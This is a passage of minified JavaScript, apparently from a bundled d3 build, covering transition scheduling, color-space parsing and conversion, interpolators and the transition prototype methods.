r)if((d=r[c]).name===n.name){if(d.state===Jc)return Qc(a);d.state===Kc?(d.state=eu,d.timer.stop(),d.on.call("interrupt",t,t.__data__,d.index,d.group),delete r[c]):+c<e&&(d.state=eu,d.timer.stop(),d.on.call("cancel",t,t.__data__,d.index,d.group),delete r[c])}if(Qc((function(){n.state===Jc&&(n.state=Kc,n.timer.restart(s,n.delay,n.time),s(o))})),n.state=Xc,n.on.call("start",t,t.__data__,n.index,n.group),n.state===Xc){for(n.state=Jc,i=new Array(h=n.tween.length),c=0,u=-1;c<h;++c)(d=n.tween[c].value.call(t,t.__data__,n.index,n.group))&&(i[++u]=d);i.length=u+1}}function s(e){for(var r=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(l),n.state=tu,1),o=-1,a=i.length;++o<a;)i[o].call(t,r);n.state===tu&&(n.on.call("end",t,t.__data__,n.index,n.group),l())}function l(){for(var i in n.state=eu,n.timer.stop(),delete r[e],r)return;delete t.__transition}r[e]=n,n.timer=Fc(o,0,n.time)}(t,n,{name:e,index:i,group:r,on:Gc,tween:qc,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:Wc})}function iu(t,e){var n=ou(t,e);if(n.state>Wc)throw new Error("too late; already scheduled");return n}function ru(t,e){var n=ou(t,e);if(n.state>Jc)throw new Error("too late; already running");return n}function ou(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}function au(t,e,n){t.prototype=e.prototype=n,n.constructor=t}function su(t,e){var n=Object.create(t.prototype);for(var i in e)n[i]=e[i];return n}function lu(){}var cu=.7,uu=1/cu,hu="\\s*([+-]?\\d+)\\s*",du="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)\\s*",fu="\\s*([+-]?\\d*\\.?\\d+(?:[eE][+-]?\\d+)?)%\\s*",pu=/^#([0-9a-f]{3,8})$/,_u=new RegExp("^rgb\\("+[hu,hu,hu]+"\\)$"),gu=new RegExp("^rgb\\("+[fu,fu,fu]+"\\)$"),yu=new RegExp("^rgba\\("+[hu,hu,hu,du]+"\\)$"),mu=new RegExp("^rgba\\("+[fu,fu,fu,du]+"\\)$"),bu=new RegExp("^hsl\\("+[du,fu,fu]+"\\)$"),vu=new RegExp("^hsla\\("+[du,fu,fu,du]+"\\)$"),xu={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function wu(){return this.rgb().formatHex()}function Mu(){return this.rgb().formatRgb()}function ku(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=pu.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?Au(e):3===n?new Tu(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?ju(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?ju(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=_u.exec(t))?new Tu(e[1],e[2],e[3],1):(e=gu.exec(t))?new Tu(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=yu.exec(t))?ju(e[1],e[2],e[3],e[4]):(e=mu.exec(t))?ju(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=bu.exec(t))?Du(e[1],e[2]/100,e[3]/100,1):(e=vu.exec(t))?Du(e[1],e[2]/100,e[3]/100,e[4]):xu.hasOwnProperty(t)?Au(xu[t]):"transparent"===t?new Tu(NaN,NaN,NaN,0):null}function Au(t){return new Tu(t>>16&255,t>>8&255,255&t,1)}function ju(t,e,n,i){return i<=0&&(t=e=n=NaN),new Tu(t,e,n,i)}function Nu(t){return t instanceof lu||(t=ku(t)),t?new Tu((t=t.rgb()).r,t.g,t.b,t.opacity):new Tu}function Iu(t,e,n,i){return 1===arguments.length?Nu(t):new Tu(t,e,n,null==i?1:i)}function Tu(t,e,n,i){this.r=+t,this.g=+e,this.b=+n,this.opacity=+i}function zu(){return"#"+Eu(this.r)+Eu(this.g)+Eu(this.b)}function Su(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"rgb(":"rgba(")+Math.max(0,Math.min(255,Math.round(this.r)||0))+", "+Math.max(0,Math.min(255,Math.round(this.g)||0))+", "+Math.max(0,Math.min(255,Math.round(this.b)||0))+(1===t?")":", "+t+")")}function Eu(t){return((t=Math.max(0,Math.min(255,Math.round(t)||0)))<16?"0":"")+t.toString(16)}function Du(t,e,n,i){return i<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new Ou(t,e,n,i)}function Cu(t){if(t instanceof Ou)return new Ou(t.h,t.s,t.l,t.opacity);if(t instanceof lu||(t=ku(t)),!t)return new Ou;if(t instanceof Ou)return t;var e=(t=t.rgb()).r/255,n=t.g/255,i=t.b/255,r=Math.min(e,n,i),o=Math.max(e,n,i),a=NaN,s=o-r,l=(o+r)/2;return s?(a=e===o?(n-i)/s+6*(n<i):n===o?(i-e)/s+2:(e-n)/s+4,s/=l<.5?o+r:2-o-r,a*=60):s=l>0&&l<1?0:a,new Ou(a,s,l,t.opacity)}function Lu(t,e,n,i){return 1===arguments.length?Cu(t):new Ou(t,e,n,null==i?1:i)}function Ou(t,e,n,i){this.h=+t,this.s=+e,this.l=+n,this.opacity=+i}function Pu(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}au(lu,ku,{copy:function(t){return Object.assign(new this.constructor,this,t)},displayable:function(){return this.rgb().displayable()},hex:wu,formatHex:wu,formatHsl:function(){return Cu(this).formatHsl()},formatRgb:Mu,toString:Mu}),au(Tu,Iu,su(lu,{brighter:function(t){return t=null==t?uu:Math.pow(uu,t),new Tu(this.r*t,this.g*t,this.b*t,this.opacity)},darker:function(t){return t=null==t?cu:Math.pow(cu,t),new Tu(this.r*t,this.g*t,this.b*t,this.opacity)},rgb:function(){return this},displayable:function(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:zu,formatHex:zu,formatRgb:Su,toString:Su})),au(Ou,Lu,su(lu,{brighter:function(t){return t=null==t?uu:Math.pow(uu,t),new Ou(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?cu:Math.pow(cu,t),new Ou(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,i=n+(n<.5?n:1-n)*e,r=2*n-i;return new Tu(Pu(t>=240?t-240:t+120,r,i),Pu(t,r,i),Pu(t<120?t+240:t-120,r,i),this.opacity)},displayable:function(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl:function(){var t=this.opacity;return(1===(t=isNaN(t)?1:Math.max(0,Math.min(1,t)))?"hsl(":"hsla(")+(this.h||0)+", "+100*(this.s||0)+"%, "+100*(this.l||0)+"%"+(1===t?")":", "+t+")")}}));var Yu=Math.PI/180,Bu=180/Math.PI,Uu=.96422,Fu=1,Ru=.82521,Zu=4/29,Hu=6/29,$u=3*Hu*Hu,Qu=Hu*Hu*Hu;function Gu(t){if(t instanceof Wu)return new Wu(t.l,t.a,t.b,t.opacity);if(t instanceof eh)return nh(t);t instanceof Tu||(t=Nu(t));var e,n,i=Ku(t.r),r=Ku(t.g),o=Ku(t.b),a=Vu((.2225045*i+.7168786*r+.0606169*o)/Fu);return i===r&&r===o?e=n=a:(e=Vu((.4360747*i+.3850649*r+.1430804*o)/Uu),n=Vu((.0139322*i+.0971045*r+.7141733*o)/Ru)),new Wu(116*a-16,500*(e-a),200*(a-n),t.opacity)}function qu(t,e,n,i){return 1===arguments.length?Gu(t):new Wu(t,e,n,null==i?1:i)}function Wu(t,e,n,i){this.l=+t,this.a=+e,this.b=+n,this.opacity=+i}function Vu(t){return t>Qu?Math.pow(t,1/3):t/$u+Zu}function Xu(t){return t>Hu?t*t*t:$u*(t-Zu)}function Ju(t){return 255*(t<=.0031308?12.92*t:1.055*Math.pow(t,1/2.4)-.055)}function Ku(t){return(t/=255)<=.04045?t/12.92:Math.pow((t+.055)/1.055,2.4)}function th(t,e,n,i){return 1===arguments.length?function(t){if(t instanceof eh)return new eh(t.h,t.c,t.l,t.opacity);if(t instanceof Wu||(t=Gu(t)),0===t.a&&0===t.b)return new eh(NaN,0<t.l&&t.l<100?0:NaN,t.l,t.opacity);var e=Math.atan2(t.b,t.a)*Bu;return new eh(e<0?e+360:e,Math.sqrt(t.a*t.a+t.b*t.b),t.l,t.opacity)}(t):new eh(t,e,n,null==i?1:i)}function eh(t,e,n,i){this.h=+t,this.c=+e,this.l=+n,this.opacity=+i}function nh(t){if(isNaN(t.h))return new Wu(t.l,0,0,t.opacity);var e=t.h*Yu;return new Wu(t.l,Math.cos(e)*t.c,Math.sin(e)*t.c,t.opacity)}au(Wu,qu,su(lu,{brighter:function(t){return new Wu(this.l+18*(null==t?1:t),this.a,this.b,this.opacity)},darker:function(t){return new Wu(this.l-18*(null==t?1:t),this.a,this.b,this.opacity)},rgb:function(){var t=(this.l+16)/116,e=isNaN(this.a)?t:t+this.a/500,n=isNaN(this.b)?t:t-this.b/200;return new Tu(Ju(3.1338561*(e=Uu*Xu(e))-1.6168667*(t=Fu*Xu(t))-.4906146*(n=Ru*Xu(n))),Ju(-.9787684*e+1.9161415*t+.033454*n),Ju(.0719453*e-.2289914*t+1.4052427*n),this.opacity)}})),au(eh,th,su(lu,{brighter:function(t){return new eh(this.h,this.c,this.l+18*(null==t?1:t),this.opacity)},darker:function(t){return new eh(this.h,this.c,this.l-18*(null==t?1:t),this.opacity)},rgb:function(){return nh(this).rgb()}}));var ih=-.14861,rh=1.78277,oh=-.29227,ah=-.90649,sh=1.97294,lh=sh*ah,ch=sh*rh,uh=rh*oh-ah*ih;function hh(t,e,n,i){return 1===arguments.length?function(t){if(t instanceof dh)return new dh(t.h,t.s,t.l,t.opacity);t instanceof Tu||(t=Nu(t));var e=t.r/255,n=t.g/255,i=t.b/255,r=(uh*i+lh*e-ch*n)/(uh+lh-ch),o=i-r,a=(sh*(n-r)-oh*o)/ah,s=Math.sqrt(a*a+o*o)/(sh*r*(1-r)),l=s?Math.atan2(a,o)*Bu-120:NaN;return new dh(l<0?l+360:l,s,r,t.opacity)}(t):new dh(t,e,n,null==i?1:i)}function dh(t,e,n,i){this.h=+t,this.s=+e,this.l=+n,this.opacity=+i}function fh(t){return function(){return t}}function ph(t,e){return function(n){return t+n*e}}function _h(t,e){var n=e-t;return n?ph(t,n>180||n<-180?n-360*Math.round(n/360):n):fh(isNaN(t)?e:t)}function gh(t){return 1==(t=+t)?yh:function(e,n){return n-e?function(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(i){return Math.pow(t+i*e,n)}}(e,n,t):fh(isNaN(e)?n:e)}}function yh(t,e){var n=e-t;return n?ph(t,n):fh(isNaN(t)?e:t)}au(dh,hh,su(lu,{brighter:function(t){return t=null==t?uu:Math.pow(uu,t),new dh(this.h,this.s,this.l*t,this.opacity)},darker:function(t){return t=null==t?cu:Math.pow(cu,t),new dh(this.h,this.s,this.l*t,this.opacity)},rgb:function(){var t=isNaN(this.h)?0:(this.h+120)*Yu,e=+this.l,n=isNaN(this.s)?0:this.s*e*(1-e),i=Math.cos(t),r=Math.sin(t);return new Tu(255*(e+n*(ih*i+rh*r)),255*(e+n*(oh*i+ah*r)),255*(e+n*(sh*i)),this.opacity)}}));var mh=function t(e){var n=gh(e);function i(t,e){var i=n((t=Iu(t)).r,(e=Iu(e)).r),r=n(t.g,e.g),o=n(t.b,e.b),a=yh(t.opacity,e.opacity);return function(e){return t.r=i(e),t.g=r(e),t.b=o(e),t.opacity=a(e),t+""}}return i.gamma=t,i}(1);var bh,vh=(bh=function(t){var e=t.length-1;return function(n){var i=n<=0?n=0:n>=1?(n=1,e-1):Math.floor(n*e),r=t[i],o=t[i+1],a=i>0?t[i-1]:2*r-o,s=i<e-1?t[i+2]:2*o-r;return function(t,e,n,i,r){var o=t*t,a=o*t;return((1-3*t+3*o-a)*e+(4-6*o+3*a)*n+(1+3*t+3*o-3*a)*i+a*r)/6}((n-i/e)*e,a,r,o,s)}},function(t){var e,n,i=t.length,r=new Array(i),o=new Array(i),a=new Array(i);for(e=0;e<i;++e)n=Iu(t[e]),r[e]=n.r||0,o[e]=n.g||0,a[e]=n.b||0;return r=bh(r),o=bh(o),a=bh(a),n.opacity=1,function(t){return n.r=r(t),n.g=o(t),n.b=a(t),n+""}});function xh(t,e){e||(e=[]);var n,i=t?Math.min(e.length,t.length):0,r=e.slice();return function(o){for(n=0;n<i;++n)r[n]=t[n]*(1-o)+e[n]*o;return r}}function wh(t,e){var n,i=e?e.length:0,r=t?Math.min(i,t.length):0,o=new Array(r),a=new Array(i);for(n=0;n<r;++n)o[n]=Th(t[n],e[n]);for(;n<i;++n)a[n]=e[n];return function(t){for(n=0;n<r;++n)a[n]=o[n](t);return a}}function Mh(t,e){var n=new Date;return t=+t,e=+e,function(i){return n.setTime(t*(1-i)+e*i),n}}function kh(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}}function Ah(t,e){var n,i={},r={};for(n in null!==t&&"object"==typeof t||(t={}),null!==e&&"object"==typeof e||(e={}),e)n in t?i[n]=Th(t[n],e[n]):r[n]=e[n];return function(t){for(n in i)r[n]=i[n](t);return r}}var jh=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,Nh=new RegExp(jh.source,"g");function Ih(t,e){var n,i,r,o=jh.lastIndex=Nh.lastIndex=0,a=-1,s=[],l=[];for(t+="",e+="";(n=jh.exec(t))&&(i=Nh.exec(e));)(r=i.index)>o&&(r=e.slice(o,r),s[a]?s[a]+=r:s[++a]=r),(n=n[0])===(i=i[0])?s[a]?s[a]+=i:s[++a]=i:(s[++a]=null,l.push({i:a,x:kh(n,i)})),o=Nh.lastIndex;return o<e.length&&(r=e.slice(o),s[a]?s[a]+=r:s[++a]=r),s.length<2?l[0]?function(t){return function(e){return t(e)+""}}(l[0].x):function(t){return function(){return t}}(e):(e=l.length,function(t){for(var n,i=0;i<e;++i)s[(n=l[i]).i]=n.x(t);return s.join("")})}function Th(t,e){var n,i=typeof e;return null==e||"boolean"===i?fh(e):("number"===i?kh:"string"===i?(n=ku(e))?(e=n,mh):Ih:e instanceof ku?mh:e instanceof Date?Mh:function(t){return ArrayBuffer.isView(t)&&!(t instanceof DataView)}(e)?xh:Array.isArray(e)?wh:"function"!=typeof e.valueOf&&"function"!=typeof e.toString||isNaN(e)?Ah:kh)(t,e)}function zh(t,e){return t=+t,e=+e,function(n){return Math.round(t*(1-n)+e*n)}}var Sh,Eh,Dh,Ch,Lh=180/Math.PI,Oh={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function Ph(t,e,n,i,r,o){var a,s,l;return(a=Math.sqrt(t*t+e*e))&&(t/=a,e/=a),(l=t*n+e*i)&&(n-=t*l,i-=e*l),(s=Math.sqrt(n*n+i*i))&&(n/=s,i/=s,l/=s),t*i<e*n&&(t=-t,e=-e,l=-l,a=-a),{translateX:r,translateY:o,rotate:Math.atan2(e,t)*Lh,skewX:Math.atan(l)*Lh,scaleX:a,scaleY:s}}function Yh(t,e,n,i){function r(t){return t.length?t.pop()+" ":""}return function(o,a){var s=[],l=[];return o=t(o),a=t(a),function(t,i,r,o,a,s){if(t!==r||i!==o){var l=a.push("translate(",null,e,null,n);s.push({i:l-4,x:kh(t,r)},{i:l-2,x:kh(i,o)})}else(r||o)&&a.push("translate("+r+e+o+n)}(o.translateX,o.translateY,a.translateX,a.translateY,s,l),function(t,e,n,o){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),o.push({i:n.push(r(n)+"rotate(",null,i)-2,x:kh(t,e)})):e&&n.push(r(n)+"rotate("+e+i)}(o.rotate,a.rotate,s,l),function(t,e,n,o){t!==e?o.push({i:n.push(r(n)+"skewX(",null,i)-2,x:kh(t,e)}):e&&n.push(r(n)+"skewX("+e+i)}(o.skewX,a.skewX,s,l),function(t,e,n,i,o,a){if(t!==n||e!==i){var s=o.push(r(o)+"scale(",null,",",null,")");a.push({i:s-4,x:kh(t,n)},{i:s-2,x:kh(e,i)})}else 1===n&&1===i||o.push(r(o)+"scale("+n+","+i+")")}(o.scaleX,o.scaleY,a.scaleX,a.scaleY,s,l),o=a=null,function(t){for(var e,n=-1,i=l.length;++n<i;)s[(e=l[n]).i]=e.x(t);return s.join("")}}}var Bh=Yh((function(t){return"none"===t?Oh:(Sh||(Sh=document.createElement("DIV"),Eh=document.documentElement,Dh=document.defaultView),Sh.style.transform=t,t=Dh.getComputedStyle(Eh.appendChild(Sh),null).getPropertyValue("transform"),Eh.removeChild(Sh),Ph(+(t=t.slice(7,-1).split(","))[0],+t[1],+t[2],+t[3],+t[4],+t[5]))}),"px, ","px)","deg)"),Uh=Yh((function(t){return null==t?Oh:(Ch||(Ch=document.createElementNS("http://www.w3.org/2000/svg","g")),Ch.setAttribute("transform",t),(t=Ch.transform.baseVal.consolidate())?Ph((t=t.matrix).a,t.b,t.c,t.d,t.e,t.f):Oh)}),", ",")",")");var Fh=function(t){return function(e,n){var i=t((e=Lu(e)).h,(n=Lu(n)).h),r=yh(e.s,n.s),o=yh(e.l,n.l),a=yh(e.opacity,n.opacity);return function(t){return e.h=i(t),e.s=r(t),e.l=o(t),e.opacity=a(t),e+""}}}(_h);function Rh(t,e){var n=yh((t=qu(t)).l,(e=qu(e)).l),i=yh(t.a,e.a),r=yh(t.b,e.b),o=yh(t.opacity,e.opacity);return function(e){return t.l=n(e),t.a=i(e),t.b=r(e),t.opacity=o(e),t+""}}var Zh=function(t){return function(e,n){var i=t((e=th(e)).h,(n=th(n)).h),r=yh(e.c,n.c),o=yh(e.l,n.l),a=yh(e.opacity,n.opacity);return function(t){return e.h=i(t),e.c=r(t),e.l=o(t),e.opacity=a(t),e+""}}}(_h);function Hh(t){return function e(n){function i(e,i){var r=t((e=hh(e)).h,(i=hh(i)).h),o=yh(e.s,i.s),a=yh(e.l,i.l),s=yh(e.opacity,i.opacity);return function(t){return e.h=r(t),e.s=o(t),e.l=a(Math.pow(t,n)),e.opacity=s(t),e+""}}return n=+n,i.gamma=e,i}(1)}Hh(_h);var $h=Hh(yh);function Qh(t,e){var n,i;return function(){var r=ru(this,t),o=r.tween;if(o!==n)for(var a=0,s=(i=n=o).length;a<s;++a)if(i[a].name===e){(i=i.slice()).splice(a,1);break}r.tween=i}}function Gh(t,e,n){var i,r;if("function"!=typeof n)throw new Error;return function(){var o=ru(this,t),a=o.tween;if(a!==i){r=(i=a).slice();for(var s={name:e,value:n},l=0,c=r.length;l<c;++l)if(r[l].name===e){r[l]=s;break}l===c&&r.push(s)}o.tween=r}}function qh(t,e,n){var i=t._id;return t.each((function(){var t=ru(this,i);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return ou(t,i).value[e]}}function Wh(t,e){var n;return("number"==typeof e?kh:e instanceof ku?mh:(n=ku(e))?(e=n,mh):Ih)(t,e)}function Vh(t){return function(){this.removeAttribute(t)}}function Xh(t){return function(){this.removeAttributeNS(t.space,t.local)}}function Jh(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttribute(t);return a===o?null:a===i?r:r=e(i=a,n)}}function Kh(t,e,n){var i,r,o=n+"";return function(){var a=this.getAttributeNS(t.space,t.local);return a===o?null:a===i?r:r=e(i=a,n)}}function td(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttribute(t))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttribute(t)}}function ed(t,e,n){var i,r,o;return function(){var a,s,l=n(this);if(null!=l)return(a=this.getAttributeNS(t.space,t.local))===(s=l+"")?null:a===i&&s===r?o:(r=s,o=e(i=a,l));this.removeAttributeNS(t.space,t.local)}}function nd(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}(t,r)),n}return r._value=e,r}function id(t,e){var n,i;function r(){var r=e.apply(this,arguments);return r!==i&&(n=(i=r)&&function(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}(t,r)),n}return r._value=e,r}function rd(t,e){return function(){iu(this,t).delay=+e.apply(this,arguments)}}function od(t,e){return e=+e,function(){iu(this,t).delay=e}}function ad(t,e){return function(){ru(this,t).duration=+e.apply(this,arguments)}}function sd(t,e){return e=+e,function(){ru(this,t).duration=e}}var ld=yc.prototype.constructor;function cd(t){return function(){this.style.removeProperty(t)}}var ud=0;function hd(t,e,n,i){this._groups=t,this._parents=e,this._name=n,this._id=i}function dd(){return++ud}var fd=yc.prototype;hd.prototype={constructor:hd,select:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=pl(t));for(var i=this._groups,r=i.length,o=new Array(r),a=0;a<r;++a)for(var s,l,c=i[a],u=c.length,h=o[a]=new Array(u),d=0;d<u;++d)(s=c[d])&&(l=t.call(s,s.__data__,d,c))&&("__data__"in s&&(l.__data__=s.__data__),h[d]=l,nu(h[d],e,n,d,h,ou(s,n)));return new hd(o,this._parents,e,n)},selectAll:function(t){var e=this._name,n=this._id;"function"!=typeof t&&(t=yl(t));for(var i=this._groups,r=i.length,o=[],a=[],s=0;s<r;++s)for(var l,c=i[s],u=c.length,h=0;h<u;++h)if(l=c[h]){for(var d,f=t.call(l,l.__data__,h,c),p=ou(l,n),_=0,g=f.length;_<g;++_)(d=f[_])&&nu(d,e,n,_,f,p);o.push(f),a.push(l)}return new hd(o,a,e,n)},filter:function(t){"function"!=typeof t&&(t=ml(t));for(var e=this._groups,n=e.length,i=new Array(n),r=0;r<n;++r)for(var o,a=e[r],s=a.length,l=i[r]=[],c=0;c<s;++c)(o=a[c])&&t.call(o,o.__data__,c,a)&&l.push(o);return new hd(i,this._parents,this._name,this._id)},merge:function(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,i=e.length,r=n.length,o=Math.min(i,r),a=new Array(i),s=0;s<o;++s)for(var l,c=e[s],u=n[s],h=c.length,d=a[s]=new Array(h),f=0;f<h;++f)(l=c[f]||u[f])&&(d[f]=l);for(;s<i;++s)a[s]=e[s];return new hd(a,this._parents,this._name,this._id)},selection:function(){return new ld(this._groups,this._parents)},transition:function(){for(var t=this._name,e=this._id,n=dd(),i=this._groups,r=i.length,o=0;o<r;++o)for(var a,s=i[o],l=s.length,c=0;c<l;++c)if(a=s[c]){var u=ou(a,e);nu(a,t,n,c,s,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new hd(i,this._parents,t,n)},call:fd.call,nodes:fd.nodes,node:fd.node,size:fd.size,empty:fd.empty,each:fd.each,on:function(t,e){var n=this._id;return arguments.length<2?ou(this.node(),n).on.on(t):this.each(function(t,e,n){var i,r,o=function(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}(e)?iu:ru;return function(){var a=o(this,t),s=a.on;s!==i&&(r=(i=s).copy()).on(e,n),a.on=r}}(n,t,e))},attr:function(t,e){var n=cl(t),i="transform"===n?Uh:Wh;return this.attrTween(t,"function"==typeof e?(n.local?ed:td)(n,i,qh(this,"attr."+t,e)):null==e?(n.local?Xh:Vh)(n):(n.local?Kh:Jh)(n,i,e))},attrTween:function(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!=typeof e)throw new Error;var i=cl(t);return this.tween(n,(i.local?nd:id)(i,e))},style:function(t,e,n){var i="transform"==(t+="")?Bh:Wh;return null==e?this.styleTween(t,function(t,e){var n,i,r;return function(){var o=Ul(this,t),a=(this.style.removeProperty(t),Ul(this,t));return o===a?null:o===n&&a===i?r:r=e(n=o,i=a)}}(t,i)).on("end.style."+t,cd(t)):"function"==typeof e?this.styleTween(t,function(t,e,n){var i,r,o;return function(){var a=Ul(this,t),s=n(this),l=s+"";return null==s&&(this.style.removeProperty(t),l=s=Ul(this,t)),a===l?null:a===i&&l===r?o:(r=l,o=e(i=a,s))}}(t,i,qh(this,"style."+t,e))).each(function(t,e){var n,i,r,o,a="style."+e,s="end."+a;return function(){var l=ru(this,t),c=l.on,u=null==l.value[a]?o||(o=cd(e)):void 0;c===n&&r===u||(i=(n=c).copy()).on(s,r=u),l.on=i}}(this._id,t)):this.styleTween(t,function(t,e,n){var i,r,o=n+"";return function(){var a=Ul(this,t);return a===o?null:a===i?r:r=e(i=a,n)}}(t,i,e),n).on("end.style."+t,null)},styleTween:function(t,e,n){var i="style."+(t+="");if(arguments.length<2)return(i=this.tween(i))&&i._value;if(null==e)return this.tween(i,null);if("function"!=typeof e)throw new Error;return this.tween(i,function(t,e,n){var i,r;function o(){var o=e.apply(this,arguments);return o!==r&&(i=(r=o)&&function(t,e,n){return function(i){this.style.setProperty(t,e.call(this,i),n)}}(t,o,n)),i}return o._value=e,o}(t,e,null==n?"":n))},text:function(t){return this.tween("text","function"==typeof t?function(t){return function(){var e=t(this);this.textContent=null==e?"":e}}(qh(this,"text",t)):function(t){return function(){this.textContent=t}}(null==t?"":t+""))},textTween:function(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!=typeof t)throw new Error;return this.tween(e,function(t){var e,n;function i(){var i=t.apply(this,arguments);return i!==n&&(e=(n=i)&&function(t){return function(e){this.textContent=t.call(this,e)}}(i)),e}return i._value=t,i}(t))},remove:function(){return this.on("end.remove",function(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}(this._id))},tween:function(t,e){var n=this._id;if(t+="",arguments.length<2){for(var i,r=ou(this.node(),n).tween,o=0,a=r.length;o<a;++o)if((i=r[o]).name===t)return i.value;return null}return this.each((null==e?Qh:Gh)(n,t,e))},delay:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?rd:od)(e,t)):ou(this.node(),e).delay},duration:function(t){var e=this._id;return arguments.length?this.each(("function"==typeof t?ad:sd)(e,t)):ou(this.node(),e).duration},ease:function(t){var e=this._id;return arguments.length?this.each(function(t,e){if("function"!=typeof e)throw new Error;return function(){ru(this,t).ease=e}}(e,t)):ou(this.node(),e).ease},easeVarying:function(t){if("function"!=typeof t)throw new Error;return this.each(function(t,e){return function(){var n=e.apply(this,arguments);if("function"!=typeof n)throw new Error;ru(this,t).ease=n}}(this._id,t))},end:function(){var t,e,n=this,i=n._id,r=n.size();return new Promise((function(o,a){var s={value:a},l={value:function(){0==--r&&o()}};n.each((function(){var n=ru(this,i),r=n.on;r!==t&&((e=(t=r).copy())._.cancel.push(s),e._.interrupt.push(s),e._.end.push(l)),n.on=e})),0===r&&o()}))},[Symbol.iterator]:fd[Symbol.iterator]};function pd(t){return 1.0009775171065494*(Math.pow(2,-10*t)-.0009765625)}!function 